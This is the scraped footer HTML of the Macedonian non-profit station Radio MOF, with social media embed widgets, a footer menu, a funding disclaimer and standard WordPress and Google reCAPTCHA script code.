<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на TWITTER</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/RadioMOF" data-widget-id="692779604701024256">Tweets by @RadioMOF</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="position:relative;max-width:400px;min-width:100px;"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:400px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Instagram (@instagram)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script><div style="position: absolute;width: 80%;bottom:2px;left: 0;right: 0;margin-left: auto;margin-right: auto;color: #000;text-align: center;"><small style="line-height:1.8;font-size:2px;background:transparent;">Powered by <a href="https://embedinstagramfeed.com/">embedinstagramfeed</a> & <a href="https://theimpossiblequiz.info/the-impossible-quiz-2/">the impossible quiz 2 question 7</a></small></div></div></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8LTjhOvtsOceLoOms4pPWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764016594427');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>